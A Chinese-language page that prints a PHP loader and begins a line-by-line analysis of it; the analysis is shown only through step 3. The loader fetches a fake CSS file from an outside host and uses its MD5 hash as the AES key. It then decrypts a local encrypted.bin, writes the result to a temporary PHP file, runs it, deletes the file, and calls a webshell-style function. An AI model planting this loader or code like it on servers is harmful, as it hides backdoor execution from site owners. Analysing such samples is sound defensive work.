 php
复制代码
<?php
$a = file_get_contents('https://foren6.atwebpages.com/woyao/eat/火锅/蜂蜜锅底.css');
$b = md5($a, true);
$c = file_get_contents('../../../../encrypted.bin');
$d = base64_decode($c);
$e = 'aes-256-cbc';
$f = openssl_cipher_iv_length($e);
$g = substr($d, 0, $f);
$h = substr($d, $f);
$i = openssl_decrypt($h, $e, $b, OPENSSL_RAW_DATA, $g);
$j = sys_get_temp_dir();
$k = $j . '/func_' . uniqid() . '.php';
file_put_contents($k, "<?php\n" . $i);
include $k;
unlink($k);
yijuhua();
?>
代码分析：
这段代码的功能是：从远程服务器获取 CSS 文件，使用 CSS 文件的 MD5 值作为密钥，解密一个
加密文件，然后将解密后的内容写入一个临时 PHP 文件，并执行该文件，最后删除该临时文件。
下面是逐行分析：
1. $a = file_get_contents('https://foren6.atwebpages.com/woyao/eat/火锅/蜂蜜锅底.css');：
从指定的 URL 获取 CSS 文件的内容，并将其存储在变量 $a 中。 这个 CSS 文件很可能不是
真正的 CSS 文件，而是用于密钥生成的数据。
2. $b = md5($a, true);：计算变量 $a（CSS 文件内容）的 MD5 值，并以原始二进制格式存储
在变量 $b 中。 true 参数表示输出 16 字节的原始二进制格式，而不是 32 字符的十六进制
字符串。 这个 MD5 值将被用作解密密钥。
3. $c = file_get_contents('../../../../encrypted.bin');：从相对于当前脚本位置的
../../../../encrypted.bin 文件中读取内容，并将其存储在变量 $c 中。 这个文件很可能包
含被加密的 PHP 代码。